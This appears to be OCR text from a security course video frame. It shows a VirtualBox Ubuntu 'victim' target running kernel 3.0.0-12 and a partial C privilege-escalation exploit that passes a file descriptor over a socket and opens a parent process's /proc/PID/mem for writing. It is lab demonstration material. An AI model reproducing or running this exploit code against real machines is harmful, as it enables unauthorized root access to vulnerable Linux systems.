 Terminal
En
4:06 PM
Course
VIKI
Ubuntu Target [Running] - Oracle VM VirtualBox
Terminal
victim@victim-VirtualBox: ~
victim@victim-VirtualBox:~$ uname -r
3.0.0-12-generic
victim@victim-VirtualBox:~$
Right Ctrl
proto@suyambu: ~/Desktop
msg.msg_iovlen = 1;
msg.msg_control = (caddr_t)cms;
msg.msg_controllen = sizeof cms;
if ((n = recvmsg(sock, &msg, 0)) < 0)
return -1;
if (n == 0)
return -1;
cmsg = CMSG_FIRSTHDR(&msg);
memmove(&fd, CMSG_DATA(cmsg), sizeof(int));
close(sock);
close(listener);
return fd;
}
int main(int argc, char **argv)
{
if (argc > 2 && argv[1][0] == '-' && argv[1][1] == 'c') {
char parent_mem[256];
sprintf(parent_mem, "/proc/%s/mem", argv[2]);
printf("[+] Opening parent mem %s in child.\n", parent_mem);
int fd = open(parent_mem, O_RDWR);
if (fd < 0) {